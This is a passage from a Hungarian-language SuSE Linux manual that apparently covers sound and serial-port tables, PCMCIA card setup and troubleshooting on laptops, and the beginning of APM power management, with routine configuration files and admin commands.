| cmipci.o        | CMI8338, experimental (?)                  |  |  |  |  |  |
| cs4232.o        | Crystal 423x chipkészlet                   |  |  |  |  |  |
| es1370.o        | Ensoniq 1370 chipkészlet (lásd PCI64/128)  |  |  |  |  |  |
| es1371.o        | Creative Ensoniq 1371 chipkészlet (lásd    |  |  |  |  |  |
|                 | PCI64/128)                                 |  |  |  |  |  |
| esssolo1.o      | Solo1 ES1938/ES1969                        |  |  |  |  |  |
| gus.o           | Gravis Ultrasound                          |  |  |  |  |  |
| mad16.0         | MAD16                                      |  |  |  |  |  |
| maui.o          | Turtle Beach Maui és Tropez                |  |  |  |  |  |
| mpu401.o        | MPU401                                     |  |  |  |  |  |
| msnd.o          | Turtle Beach MultiSound                    |  |  |  |  |  |
| msnd_classic.o  | Turtle Beach Classic/Monterey/Tahiti       |  |  |  |  |  |
| msnd_pinnacle.o | Turtle Beach Pinnacle/Fiji                 |  |  |  |  |  |
| msnd_pinnacle.o | Turtle Beach Pinnacle/Fiji                 |  |  |  |  |  |
| nm256.0         | Neo Magic                                  |  |  |  |  |  |
| opl3.o          | OPL3                                       |  |  |  |  |  |
| opl3sa.o        | OPL3-SA1                                   |  |  |  |  |  |
| opl3sa2.o       | YMF711, YMF715, YMF719, OPL3-SA2,          |  |  |  |  |  |
|                 | OPL3-SA3, OPL3-SAx                         |  |  |  |  |  |
| pas2.o          | Pro Audio Spectrum                         |  |  |  |  |  |
| pss.o           | Personal Sound System (ECHO ESC614)        |  |  |  |  |  |
| sb.o            | Sound Blaster és klónjai                   |  |  |  |  |  |
| sgalaxy.o       | Aztech Sound Galaxy                        |  |  |  |  |  |
| softoss2.o      | Software-MIDI-Synthesizer meghajtó         |  |  |  |  |  |
| sonicvibes.o    | S3 Sonic Vibes                             |  |  |  |  |  |
| sound.o         | Az összes többi modul számára szükséges    |  |  |  |  |  |
|                 | funkciókat tartalmazza                     |  |  |  |  |  |
| soundlow.o      | Alacsonyszintű-Sound meghajtó              |  |  |  |  |  |
| soundcore.o     | Magasszintű handler a hangrendszer számára |  |  |  |  |  |
| sscape.o        | Ensoniq SoundScape                         |  |  |  |  |  |
| trix.o          | MediaTrix AudioTrix Pro                    |  |  |  |  |  |
| uart401.o       | UART401                                    |  |  |  |  |  |
| uart6850.o      | UART6850                                   |  |  |  |  |  |
| v_midi.o        | Sound Blaster DSP chips                    |  |  |  |  |  |
| wavefront.o     | Turtle Beach Maui, Tropez, Tropez Plus     |  |  |  |  |  |
|                 |                                            |  |  |  |  |  |

10.1 táblázat: A hangkártyameghajtók listája

| Eszköznév  | Név  | Megszakítás | IO-<br>cím |
|------------|------|-------------|------------|
| /dev/ttyS0 | COM1 | 4           | 0x3f8      |
| /dev/ttyS1 | COM2 | 3           | 0x2f8      |
| /dev/ttyS2 | COM3 | 4           | 0x3e8      |
| /dev/ttyS3 | COM4 | 3           | 0x2e8      |

10.2 táblázat: A soros portok erőforrásai

# 11. fejezet Laptop-ok – PCMCIA, APM, IrDA

Fordította: Hermann Benedek és Váradi István

A Laptopok sok különleges részegységet tartalmazhatnak. Ilyen például az APM "Advanced Power Management", az Infravörös port (IrDA) és a PC kártyák (PCMCIA). Ezek a hardverelemek asztali számítógépekben is megtalálhatók. Mivel e két fajta hardvercsoport között nincs lényeges különbség, ezért az e fejezetben leírtak mindkét típusnál felhasználhatók. Konkrét Laptop típusokról bővebb információ a "Linux Laptop weboldal"-on található: http://www.cs.utexas.edu/users/kharker/linux-laptop. Hasznos információkat tartalmaz még erről a témáról a "LiLAC" homepage is: http://home.snafu.de/wehe/index\_li.html. Itt a Laptop-HOGYAN leírás mellett megtalálható az IrDA-HOGYAN dokumentáció is.

# 11.1 PCMCIA

## 11.1.1 Hardver

A PCMCIA jelentése: "Personal Computer Memory Card International Association", tehát a mozaikszó nem a "People Can't Memorize Computer Industry Acronyms" rövidítése ;-) ("Az emberek képtelenek megjegyezni a számítógépgyártók által kreált rövidítéseket"), magyarosan legtöbbször picimacinak becézzük. A kifejezés kétféle jelentéssel bír, a hardver mellett az ahhoz kapcsolódó szoftverelemeket is így hívjuk. A fontosabb rész maga a PCMCIA kártya, amelynek két alapvető fajtája van:

- **PC kártya:** ez a legalapvetőbb típus. Viszonylag olcsó, megbízható és stabil kártya, 16 bites csatlakozóval.
- **CardBus kártya:** ez a típus 32 bites adatbuszt használ, ezért természetesen gyorsabb és drágább is a PC kártyánál. Mivel az adatátvitel a rendszer más pontjain ennél lassabb, ezért az adatátvitel sebességének növelése sok esetben indokolatlan. Jelenleg kevés meghajtóprogram létezik ezekhez a kártyákhoz, és sokszor ezek működése a PCMCIA vezérlőtől függően instabil.

Ha a PCMCIA szolgáltatás aktív, akkor a **cardctl ident** paranccsal lehet lekérdezni a kártyák típusát.

A támogatott kártyák listája a SUPPORTED\_CARDS fájlban található meg

a /usr/share/doc/packages/pcmcia alatt. Ugyancsak itt van a PCMCIA-HOWTO, azaz a PCMCIA-HOGYAN aktuális változata is.

A másik lényeges elem a PCMCIA vezérlő ill. a PC CARD/CARDBUSbridge. Ez az eszköz biztosítja a kapcsolatot a kártya és a PCI (vagy régebbi rendszereken az ISA) csatoló között, és általában kompatibilis az Intel 182365 típusával, melynek minden változatát támogatja a Linux is. A konkrét típus a **probe** paranccsal kérdezhető le, további értékes információkat adhat még az **lspci -vt** parancs is.

#### 11.1.2 A szoftverek

Az összes lényeges program és meghajtó megtalálható a 'pcmcia' csomagban, az 'al' készletben, amíg ezek nem válnak a kernel részévé. Az alapvető modulok a következők: pcmcia\_core, i82365 (ritkán ennek tcic a neve) és a ds. Ezek a rendszer indulásakor automatikusan betöltődnek, elindítják a PCMCIA vezérlőt és elvégzik az alapvető feladatokat.

Mivel a PCMCIA kártyák a gép bekapcsolt állapotában is cserélhetők, ezért szükség van egy *démon*ra, ami figyeli az illesztők aktuális állapotát. Ez a *Cardmanager* (**cardmgr**), ami automatikusan indul el a modulok betöltése után. Ahogy berakunk egy kártyát egy üres illesztőhelyre, a Cardmanager meghatározza annak típusát és betölti a szükséges modulokat. Az így betöltött modulok listája az **1smod** paranccsal lekérdezhető. Ha minden modult sikerült betölteni, a Cardmanager – a kártya funkciójától függően – elindítja a szükséges beállító programokat, amellyel pl. felépíti a hálózati kapcsolatot, vagy becsatolja (*mount*) a szükséges külső SCSI meghajtót. Amikor a kártyát eltávolítjuk, a Cardmanager leállítja a kártyához szükséges programokat, és eltávolítja a memóriából a feleslegessé vált kernel modulokat.

Elméletileg a kártyát egyszerűen el lehet távolítani, és ez rendesen működik pl. hálózati kártyák, modemek, ISDN kártyák esetén akkor, ha éppen nincs semmilyen hálózati forgalom. Nem működik azonban csatolt fájlrendszerek, külső meghajtók ill. NFS könyvtárak esetén. Ilyenkor meg kell győződni arról, hogy az adott eszköz szinkronizálása és eltávolítása megtörtént-e (*sync* és *umount*). Ha ez nem derül ki egyértelműen, akkor a

```
meggyfa: # cardctl eject
```

parancsot kell kiadni, amely leállítja a kártya működését még akkor, amikor csatlakoztatva van a PCMCIA foglalatba.

## 11.1.3 Beállítás

A PCMCIA csomag telepítésekor négy változó kerül bele a

/etc/rc.config konfigurációs fájlba. A **START\_PCMCIA** változó értéke határozza meg, hogy elinduljon-e a pcmcia szolgáltatás a rendszer induláskor. Ez később kézzel is elindítható az **rcpcmcia start** paranccsal, akkor is, ha a **START\_PCMCIA** értéke no. A **PCMCIA** változó tartalmazza a vezérlő típusát, amely a legtöbb esetben i82365, és a telepítéskor automatikusan létrejön. További két változó **PCMCIA\_PCIC\_OPTS** és **PCMCIA\_CORE\_OPTS** egyéb paramétereket tartalmazhat, ezeket az esetek többségében üresen lehet hagyni. A **PCMCIA\_CORE\_OPTS** értéke Compaq notebookok esetén do\_pnp=0, ezt azonban csak ennél a típusnál szükséges megadni. Egyéb beállításokra nincs szükség, mivel a kártyák teljes konfigurálását a *Cardmanager* (**cardmgr**) magától elvégzi.

#### Ethernet és Token Ring

A YaST segítségével könnyen konfigurálhatók az Ethernet ill. a Token Ring jellemzői: a 'Rendszeradminisztráció'  $\rightarrow$  'Hálózat konfigurálása' menüpontban a hagyományos eszközökhöz hasonló módon lehet megadni a paramétereket, azzal a különbséggel, hogy az (F9) gomb segítségével meg kell adni, hogy PCMCIA kártyáról van szó (lásd a 3.6.3 fejezetben (108. oldal)). Ezzel kapcsolatban érdemes megfontolni néhány szabályt:

- Ha több Ethernet vagy Token Ring kártyát jelöltünk be PCMCIA eszköznek, akkor csak az első eszköz lesz aktív.
- A beállítások a normál Ethernet kártyákkal ellentétben az (F10) megnyomása után AZONNAL aktivizálódnak.
- A megjelenő eszköznevek (eth0, eth1, tr0, tr1) egyedül csak az eszköz funkciójára utalnak, a kártyák sorszáma viszont –a csere lehetősége miatt– dinamikusan változhat.
- Egy nem aktív eszköz újraaktiválásakor ismét meg kell adnunk, hogy PCMCIA eszközről van szó (F9) billentyű).

#### ISDN

Az ISDN kártyákat a többi kártyához hasonlóan lehet konfigurálni (lásd a 6.2 fejezetben (175. oldal)), azzal a különbséggel, hogy a YaST `Rendszer-adminisztráció'  $\rightarrow$  `Hálózat konfigurálása' menüpontjában itt is be kell jelölnünk a PCMCIA opciót (F9) billentyű). Az `ISDN para-méterek konfigurálása' menüpontban nem kell megváltoztatni sem a kártya IRQ-ját, sem az IO portot.

Az ISDN kártyáknak létezik PCMCIA változata is, ezek vagy modemek, vagy többfunkciós, "ISDN-Connection" készlettel rendelkező eszközök, amelyeket szintén modemként lehet kezelni.

#### Modemek

A PCMCIA modemeknél általában nincs szükség különleges beállításokra, a csatolóba helyezés után az eszköz /dev/modem eszköznéven elérhető. Ezeket a *wvdial* programmal a hagyományos modemekhez hasonlóan kell beállítani, lásd a 6.6 fejezetben (188. oldal).

#### SCSI és IDE

A szükséges modulokat a Cardmanager tölti be helyettünk, behelyezés után az eszköz azonnal működőképes. Az eszköz neve változó lehet, az éppen aktuális állapotról a /proc/scsi vagy a /proc/ide állományok adnak részletes információt.



Külső meghajtók, CDROM meghajtók és hasonló eszközök behelyezése előtt győződjünk meg arról, hogy be vannak-e kapcsolva. A SCSI kártyákat aktív lezáróval kell lezárni.

*Fontos:* SCSI vagy IDE meghajtó eltávolítása előtt a megfelelő partíció(ka)t előbb le kell csatolni (umount). E lépés nélkül a rendszer ugyan stabil marad, de a meghajtót már csak egy reboot után tudjuk majd újból használni.

Elvileg a Linux installálható teljes egészében külső meghajtóra is, de a bootolási folyamatot ebben az esetben "indítólemez"-ről kell elindítani. Ez a lemez tartalmaz egy betöltő programot és egy virtuális ram-lemezt is (initrd – Initial RAM disk). Bővebben lásd a 16.3 fejezetben (439. oldal).

Az initrd egy kis virtuális fájlrendszert tartalmaz, amelyben benne vannak a PCMCIA kezeléshez szükséges modulok és programok is. A SuSE Linux "boot disk" tartalmazza ezeket a programokat, így felhasználható olyan Linux indítására is, amely külső meghajtóra van telepítve. Bár kissé macerás minden indításkor betölteni a szükséges modulokat, gyakorlottabb felhasználók mégis átalakíthatják RAM lemezüket olyanra, amit a saját rendszerük egyedileg megkíván<sup>1</sup>.

## 11.1.4 Beállítások a – "sémák (schemes)" megváltoztatására

Mobil számítógépeknek gyakran van többféle beállításuk. Például egy a munkára és egy otthonra. A PCMCIA eszközökre ez bizonyítottan elég könnyű, de a beállítási fájlokat kézzel kell átszerkesztenünk; a *YaST* nem tudja ellátni ezt a feladatot<sup>2</sup>.

A PCMCIA egyedi beállítási profiljait "sémák" (schemes) néven ismerjük. A beállítási fájlokat a /etc/pcmcia/\*.opts alatt találjuk, ahol több séma is lehet. Az adatok beállítási blokkokban találhatók egy-egy sémához, és "cím"-ekkel (address) választhatók ki. A címek vesszővel elválasztott szavak. Az első szó a séma neve. A további szavak információkat tartalmaznak pl. a foglalatról, amibe a kártyát illesztettük, vagy a merevlemez partíciós számáról. Részletes információk taláhatók a /etc/pcmcia/\*.opts fájl elején, valamint a PCMCIA-HOWTO-ban.

A SuSE Linux által használt szabvány séma neve SuSE. A SuSE sémát a *SuSEconfig* szerkeszti, amikor beállítjuk a hálózati kapcsolatot a *YaST*-tal. Emiatt e séma kézi változtatása el fog veszni a **SuSEconfig** legközelebbi indítása után.

Példaképpen egy ethernet kártya beállítást fogunk használni a séma beállításhoz. Két sémát csinálunk, egyet munka és egyet otthon néven.

A /etc/pcmcia/network.opts fájl (lásd a 11.1.1 fájllistát) több különböző beállítási blokkot (blocks) tartalmaz az alábbi címekkel:

• SuSE, \*, \*, \*: Ez az egység már létezik és így kell hagynunk, arra az esetre, ha a jövőben a beállításhoz a *YaST*-ot szeretnénk használni.

<sup>&</sup>lt;sup>1</sup> Erről bővebb leírás található a PCMCIA-HOWTO 5.3-as pontjában: "Indítás egy PCMCIA eszközről".

 $<sup>^2</sup>$  Több ISDN eszköz is beállítható, azonos hálózati címmel és azonos alap útválasztóval (default route). Ezek nem indulnak el automatikusan, csak kiválasztásra. – Modemek esetén, több különböző profilt lehet beállítani a *wvdial* programmal.

```
# Az address formátuma "scheme,socket,instance,hwaddr" .
case "$ADDRESS" in
SuSE,*,*,*)
    INFO="This scheme is to be configured by YaST/SuSEconfig"
# [... abbreviated ...]
   ;;
munka,*,*,*)
    INFO="Hálózati beállítás a munkahelyhez DHCP-n át"
    IF PORT=""
    BOOTP="n"
   DHCP="y"
    IPADDR=""
    NETMASK=" "
    NETWORK=""
    BROADCAST=" "
    GATEWAY=""
    DOMAIN=""
    SEARCH=""
    DNS_1=" "
    MOUNTS=" "
    start_fn () { return; }
    stop_fn () { return; }
    ;;
otthon,*,*,*)
    INFO="Hálózati beállítás otthonra, állandó címet használva"
    IF PORT=""
    BOOTP="n"
    DHCP="n"
    IPADDR="10.0.1.23"
    NETMASK="255.255.255.0"
    NETWORK="10.0.1.0"
    BROADCAST="10.0.1.255"
    GATEWAY="10.0.1.1"
    DOMAIN="home.de"
    SEARCH="home.de work.de"
    DNS_1="10.0.1.1"
    MOUNTS=""
    start_fn () { return; }
    stop_fn () { return; }
    ;;
*,*,*,*)
    INFO="Példa privát hálózat beállításra"
# [... abbreviated ...]
    ;;
esac
```

11.1.1 fájllista: /etc/pcmcia/network.opts

- munka, \*, \*, \*: Ez az egység a munkahelyi hálózat beállításához van.
- otthon, \*, \*, \*: Beállítás otthonra.
- \*, \*, \*, \*: Ez az egység már létezik, és így kell hagynunk a jövőbeni beállítások használatához.

Legkönnyebb a *YaST*-tal beállítani egy sémát, és a **SuSEconfig** lefutása után lecserélni a nevet SuSE-ról munká-ra vagy otthon-ra. Azoknak akik saját maguk akarnak mindent megszerkeszteni, további információk találhatók olyan fogalmakról, mint a **NETMASK**, **BROADCAST** stb. az 5.1 fejezetben (156. oldal) található táblázatban, a speciális paramétereket pedig a PCMCIA-HOWTO-ban

(a legutóbbi verziót a /usr/share/doc/packages/pcmcia alatt találjuk meg).

```
= /boot/vmlinuz
image
 root. = /dev/hda7
 label = munka
 alias = m
 append = xzx SCHEME=munka xzx
image
       = /boot/vmlinuz
 root = /dev/hda7
 label = otthon
 alias = o
 append = xzx SCHEME=otthon xzx
image
       = /boot/vmlinuz
 root = /dev/hda7
 label = suseconf
 alias = s
 append = xzx SCHEME=SuSE xzx
```

11.1.2 fájllista: PCMCIA példa a lilo.conf-ból

A séma megváltoztatható indításkor, vagy futás alatt is. Az aktív sémát a **cardctl scheme** parancs határozza meg. Sémaváltás futás alatt ugyanezzel a paranccsal történik, szintakszisa:

```
cardctl scheme <Séma_név>.
```

Ezek a beállítások nem vesznek el amikor újraindítjuk a rendszert, ami azt jelenti, hogy az utoljára kiválasztott séma a következő indításkor is aktív, hacsak kifejezetten meg nem változtattuk.

A változtatás az indítási prompt-nál végezhető el (LILO:) a

#### SCHEME=<Séma\_neve>

változó megadásával. További információk az indító promptnál történő paraméterátadásról, a 14.3.2 fejezetben (385. oldal) találhatók.

Használhatjuk a rendszerbetöltőt, hogy létrehozzunk egy vagy több rögzített indítási sémát. Folytatva példánkat, létrehozunk három indítási beállítást.

Az **append** paraméter használata (amit a /etc/lilo.conf-ban használunk), látható a 11.1.2 fájllistában. A /etc/lilo.conf módosítása után a **lilo** parancsot el kell indítanunk.

A példa beállítást használva, a 11.1.2 fáljban egyszerűen megadva az m, o vagy s paramétert indításkor, a kívánt séma elindítható.

#### APM-támogatás

A SuSE Linux-ban lévő PCMCIA csomag APM támogatás nélkül készült, mert az APM nem működik megfelelően minden rendszeren. Használhatjuk az apmd-t az APM támogatás szimulálására (lásd a 11.2.3 fejezetben (345. oldal)), vagy újrafordítjuk a rendszermagot, ami közel sem olyan bonyolult. Lényeges, hogy a megfelelő rendszermag fusson, amikor újrafordítjuk azt, ugyanis bizonyos informácókat onnan veszünk át. A PCMCIA csomag már telepítve lehet, de ne legyen elindítva; kétség esetén futtassuk le az **rcpcmcia stop** parancsot. Utána telepítsük a PCMCIA forráscsomagot a *YaST*-tal és végül telepítsük fel, így:

meggyfa: # rpm -ba /usr/src/packages/SPECS/pcmcia.spec

Ez az! A fentiek befejeződése után egy új bináris csomag jön létre a /usr/src/packages/RPMS alatt, ha ugyanazt a rendszermagot szeretnénk használni más rendszerekhez.

#### 11.1.5 Ha a dolgok még mindig nem működnek

Néhány notebooknak problémája van bizonyos PCMCIA kártyákkal. A legtöbb könnyen megoldható, amikor módszeresen utána nézünk a dolognak. Először ellenőrizzük, hogy a probléma a kártyával van-e, vagy magával a PCMCIA alaprendszerrrel. Ehhez indítsuk el a gépet *kártya nélkül*. Miután az alaprendszer megfelelően működik, tegyünk be egy kártyát. Minden fontos üzenetet megtalálunk a /var/log/messages állományban. Ezt az információt megtekinthetjük a

meggyfa: # tail -f /var/log/messages

paranccsal, mialatt a szükséges ellenőrzések futnak. Ezt elvégezve leszűkíthetjük a problémát az alábbi kettőről egyre.

#### A PCMCIA alaprendszer nem működik rendesen

Ha a rendszer lefagy az indítás alatt, miután megjelenik a "PCMCIA: Starting services:" üzenet, vagy más furcsa dolog történik, megakadályozhatjuk a PCMCIA elindulását, ha a következő indításkor megadjuk a NOPCMCIA=yes paramétert a indító promptnál (LILO:) . A rendszer elindulása után kell betöltenünk a modulokat, egyiket a másik után, kézzel, a modprobe pcmcia\_core, modprobe i82365 paranccsal vagy – igen ritka esetekben – modprobe tcic és a modprobe ds paranccsal. A kritikus modulok minden esetben az elsők.

Ha probléma merül fel amikor a pcmcia\_core-t betöltjük, megoldást találhatunk a **man pcmcia\_core** paranccsal megjeleníthető kézikönyvlapokon. Az itt leírt lehetőségeket leellenőrizhetjük a **modprobe** parancs segítségével. Az általunk használt példában a P'n'P támogatás ("Plug-and-Play") lefagyasztja a rendszert, amikor a pcmcia\_core betöltődik. Ebben az esetben a P'n'P támogatást deaktiválnunk kell a **do\_pnp=0** paranccsal. Ennek ellenőrzéséhez adjuk hozzá ezt a modulopciót a **modprobe**-hoz az alábbiak szerint:

```
meggyfa: # modprobe pcmcia_core do_pnp=0
```

Ha ez az opció hatásos, be kell állítanunk a **PCMCIA\_CORE\_OPTS** változót a /etc/rc.config-ban: **PCMCIA\_CORE\_OPTS="do\_pnp=0"**-ra.

Ez alapból tartalmazza a **do\_pnp=0** opciót, így ha szükségünk van P'n'P támogatásra, át kell állítanunk ezt az opciót 1-re. Ha több opciót akarunk használni, azokat szóközzel kell őket elválasztanunk egymástól:

#### PCMCIA\_CORE\_OPTS="do\_pnp=0 probe\_io=0"

Ha a probléma akkor merül fel, amikor az i82365 modult töltjük be, erre megoldást találhatunk a **man i82365** kézikönyvlapon.

Ez a hiba, erőforrás konfiktus eredménye, ami azt jelenti, hogy vagy egy megszakításkérésen (interrupt), vagy egy memóriaterületen két eszköz osztozik. Az *i82365* modul ellenőrzi az ilyen megosztásokat, de néha pontosan ez az ellenőrzés vezet a problémához. Például a 12-es megszakításkérés (PS/2 eszközök) használata, néhány számítógépen az egér és/vagy billentyű lefagyásához vezethet. Ebben az esetben az **irq\_list=<IRQ\_lista>** paraméter segít. E listában szerepelnie kell az összes megszakításnak, amelyet az alaprendszer használ, az alábbi szintakszissal:

meggyfa: # modprobe i82365 irq\_list=5,7,9,10

vagy állandóan a /etc/rc.config-ban:

## PCMCIA\_PCIC\_OPTS="irq\_list=5,7,9,10"

Ezen túlmenően van még két fájl, amit a Cardmanager használ.

A /etc/pcmcia/config és a /etc/pcmcia/config.opts. Az e fájlokban lévő beállításokat használjuk a PCMCIA kártyákhoz a meghajtó modulok betöltésére. Az IRQ-kat, IO-portokat és memória területeket ugyancsak megadhatjuk a /etc/pcmcia/config.opts fájlban. A különbség eközött, és a fenti opció között az, hogy amikor erőforrásokat nem jelölünk ki ebben a fájlban, a PCMCIA kártya nem használja azokat, de az i82365 alap rendszermodul még mindig ellenőrzi azokat.

## A PCMCIA kártya nem működik (rendesen)

Három hiba lehetséges: A kártya nem érzékelhető megfelelően, erőforrás konfliktust eredményezett a kártya, vagy nincs támogatva a kártya.

Ha a kártyát nem érzékeli megfelelően, akkor az

"unsupported card in Slot x" üzenet (nem támogatott kártya az x csatlakozóban) fog megjelenni a /var/log/messages-ben. Ez az üzenet csak azt jelenti, hogy a *Cardmanager* nem tud megfelelően kijelölni egy meghajtót. A /etc/pcmcia/config-ot használjuk erre a célra. Ez, hogy úgy mondjuk egy "meghajtó adatbázis". E "meghajtó adatbázis"-t bővíthetjük újabb bejegyzésekkel, a meglévő bejegyzéseket példaként használva. A **cardctl ident** parancs segítségével meghatározhatjuk a szükséges kártyaazonosító információt.

További információk erről a témáról a PCMCIA-HOWTO-ban, valamint a **man pcmcia** kézikönyvlapokon találhatók. A /etc/pcmcia/config megváltoztatása után újra kell töltenünk azt a **rcpcmcia reload** paranccsal.

Általában mondva teljesen mindegy, hogy milyen IRQ-t, vagy IO portot használ egy PCMCIA kártya, addig amig ezek nincsenek megosztva más eszközökkel (CD-ROM a 2. IDE-vezérlőn: IRQ 15; soros vagy IrDA port: IRQ 3, IRQ 4; hang, nyomtató: IRQ 5, 7). Erőforrás konfliktus esetén, ezeket meg kell határoznunk a /etc/pcmcia/config.opts állományban. Ha a probléma továbbra is fennáll, ezeket a beállításokat pontosabban meghatározhatjuk, modulopcióként a config.opts-ban. Például, ha a pcnet\_cs modulnak az IRQ 5-öt kell használnia, az alábbi bejegyzést kell alkalmaz-nunk:

module "pcnet\_cs" opts "irq\_list=5"

A legtöbb elérhető opció leírása megtalálható a megfelelő kézikönyvlapokban<sup>3</sup>. Ha a kézikönyvlapok nem tartalmazzák a szükséges információt, több opció olvasható a **man i82365**-ben, vagy végső esetben a válasz megtalálható a modul forráskódjában...

A 10/100 Mbit-es hálózati kártyákkal egy közös probléma van: az átviteli értéket nem érzékelik megfelelően. Ebben az esetben az **ifport** parancs segítségünkre lehet. Segítségével az átviteli érték kimutatható és megváltoztatható; lásd a **man ifport**-ot. A megfelelő értéket megadhatjuk az **IFPORT** változóban a /etc/pcmcia/network.opts-ban.

#### 11.1.6 Telepítés PCMCIA-n keresztül

Néhány esetben PCMCIA támogatás szükséges a SuSE Linux telepítéséhez. Ehhez a *linuxrc*-ben a 'PCMCIA Modul betöltés'-ét kell választanunk a 'Kernel-Modul (Hardver meghajtók)' menüpontban. Két üres mező fog megjelenni, itt meghatározhatjuk az opciókat a pcmcia\_core és az i82365 modulok számára. Általában ezek a mezők üresen hagyhatók. A pcmcia\_core és az i82365 kézikönyvlapok szövegfájlként megtalálhatók az első CD-n a docu könyvtárban. Telepítés alatt rendszerüzenetek jelennek meg több virtuális konzolon, ezek láthatóvá tehetők a következő billentyűkre  $(Alt) + (F < x)^4$ .

A telepítés első része után a rendszer részlegesen, vagy teljesen újraindul. Nagyritkán a rendszer lefagy, amikor a PCMCIA rendszert elindítja. A telepítés állapota ekkor már bőven elég arra, hogy használjuk a **NOPCMCIA=yes** indítási opciót, hogy a Linuxot PCMCIA támogatás nélkül indítsuk, legalábbis szöveges módban. További információ található erről a 11.1.5 fejezetben (341. oldal).

#### 11.1.7 Egyéb segítségnyújtó programok

A cardctl programot már többször említettük. A cardctl fontos eszköz a PCMCIA eszközről szóló információk megszerzéséhez és/vagy bizonyos intézkedések végrehajtásához. Részletek találhatók a **man cardctl**-ban; vagy egyszerűen adjuk ki a **cardctl** parancsot, hogy egy listát kapjunk a parancs opcióiról.

A programnak van grafikus felülete is, amely a **cardinfo** paranccsal indítható el (lásd a 11.1 ábrát). A legtöbb opció ugyan vezérelhető vele, de sajnos nem válthatunk a "sémák" között.

<sup>&</sup>lt;sup>3</sup> Ötlet: **rpm -ql pcmcia | grep man** kiadja az összes pcmcia kézikönyvlap listáját.

<sup>&</sup>lt;sup>4</sup> A YaST2-ben  $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{F < x >})$  billentyűket kell használnunk, mert a YaST2 az X Window System alatt fut.

| 🗖 cardinfo         |               |               |            |          |            | X  |
|--------------------|---------------|---------------|------------|----------|------------|----|
| Socket 0           | empty         |               |            |          |            |    |
|                    | state:        |               | ]          |          |            |    |
|                    | device(s):    |               |            |          |            |    |
|                    | IO ports:     |               |            |          | interrupt: |    |
| Socket 1           | Xircom        | n CardBus 10. | /100 Ethe  | rnet + 5 | 6K Modem   |    |
|                    | state:        | ready         | 0          | Vcc      | qqV        |    |
|                    | device(s):    | e             | th0, ttyS2 | !        |            |    |
|                    | IO ports:     | 0×400         | )-0×487    |          | interrupt: | 11 |
| 13:54:31 socket 1: | card insertio | n             |            | 1 г      | reset      |    |
|                    |               |               |            |          |            | =  |
|                    |               |               |            |          | quit       |    |

11.1 ábra: PCMCIA - Kártyainfó

A KDE barátai használhatják a *kardinfo* programot is. Ez az eszköz alapjában véve ugyanaz, mint a **cardinfo**.

További segítséget találhatunk a pcmcia csomagban az **ifport**, **ifuser**, **probe** és **rcpcmcia** parancsokban, habár ezek nem túl gyakran kellenek a mindennapi munkában. Az összes dolog felfedezéséhez, ami a pcmcia csomagban van, használjuk az **rpm -ql pcmcia** parancsot.

# 11.2 Az APM – energiatakarékosság vezérlése

## 11.2.1 Az alapok

Az APM (energiatakarékosság vezérlés) használható, feltételezve, hogy a szükséges hardver és BIOS szolgáltatások léteznek. A legtöbb notebook és asztali gép tartalmazza ezt, bár ezek az energiatakarékossági műveletek rendszerint csak a mobil számítógépeknél fontosak. A műveleteket az alábbiakban írjuk le:

- **Készenlét (Standby)** Ebben az üzemmódban a képernyő ki van kapcsolva, és néhány gépen, a processzor is kevesebb áramot kap.
- Üzemállapot mentése memóriába (Suspend to memory) Ebben az üzemmódban minden rendszerinformációt a RAM-ba ír és az egész rendszer beszünteti működését. Így a gép nagyon kevés energiát használ; olyan keveset, hogy valójában a gép (akkumulátorról) ebben a módban képes 12 órától, akár néhány napon keresztül is menni. Az előnye ennek, hogy másodperceken belül folytathatjuk munkánkat ugyanazon a ponton ahol abbahagytuk, anélkül, hogy újraindítanánk a gépet vagy bármely programot. Ez az, ahol a Linux használata érdekessé válik – soha nem kell a gépet kikapcsolnunk – más operációs rendszerek bizonytalanná (unstable) válhatnak ezalatt. A legtöbb modern notebooknál csak be kell csuknunk a fedelét, ezáltal beszüntetjük ideiglenesen (suspending) a rendszert. Később kinyitva azt, egyszerűen folytatjuk a munkát.

Hibernálás (Állapot mentése lemezre) – Ebben az üzemmódban a gép átvészelheti a telet. Ugyanis minden információt felír a merevlemezre, majd a rendszert leállítja. A visszatérés a rendszerbe kb. 30 - 90 másodpercig tart, majd a rendszer visszaáll arra a pontra, ahol elhagytuk. Egyes gyártók a felfüggesztés és hibernálás érdekes keverékét kínálják.

Akkumulátor ellenőrzés – Nagyon érdekes.

- **Automatikus kikapcsolás** Érdekes, asztali gépekre. A "lezárás (shutdown)" után a gép teljesen kikapcsol.
- Merevlemez tápellátás kikapcsolása Ez a művelet nemcsak energiát takarít meg, hanem hangos merevemezeknél elkerülhetjük a stresszt. Probléma merülhet fel azonban például, ha pl. egy szerkesztő program rendszeresen, automatikusan elmenti a változásokat, újra és újra visszakapcsolva a meghajtót.

E műveletek közül néhányat a BIOS önállóan is meg tud valósítani. A "készenlét", és az "üzemállapot mentése memóriába" funkció meghívható sok notebook-on billentyűkombinációkkal vagy egyszerűen a fedél lecsukásával is. Az operációs rendszernek nem kell semmit tenni e műveletek érdekében, habár a megfelelő rendszermag és csomagok telepítése esetén, ezek parancsok segítségével is meghívhatók. Ez segítségünkre lehet, ha intézkedéseket akarunk megtenni minden alkalommal, amikor az adott módot meghívjuk.

## 11.2.2 A megfelelő rendszermag

A fejlett APM műveletekhez olyan rendszermag kell, ami támogatja ezeket. A legtöbb szabványos SuSE rendszermag tartalmazza ezeket a műveleteket. A **cat /proc/apm** paranccsal leellenőrizhetjük, hogy ezeket a műveleteket támogatja-e a futó rendszermag. Ha megjelenik egy sor különböző számokkal, minden rendben, pláne, ha a **shutdown** -h parancs le is zárja a gépet. Mivel néhány BIOS nem támogatja megfelelően a szabványt, néha furcsa dolgok történhetnek. Néhány probléma ezekből megoldható, speciális rendszermag beállítások használatával.

További információk találhatók a Támogatási Adatbázisunkban a http://sdb.suse.de/sdb/en/html címen, vagy a "Linux Laptop Homepage" alatt a

http://www.cs.utexas.edu/users/kharker/linux-laptop
címen.

## 11.2.3 Az APM démon

A apmd & démon (az `apmd' csomag az ap készletben), arra szolgál, hogy figyelje az akkumulátort, és tegye meg a megfelelő intézkedéseket, amikor a "készenlét" vagy az "üzemállapot mentés" elindul. Ez a csomag nem mindig szükséges, de gyakran használható. Azért, hogy elinduljon rendszerindításkor, a **START\_APMD** változót a /etc/rc.config-ban yes-re kell állítani. Elindíthatjuk az **rcapmd start** paranccsal is.

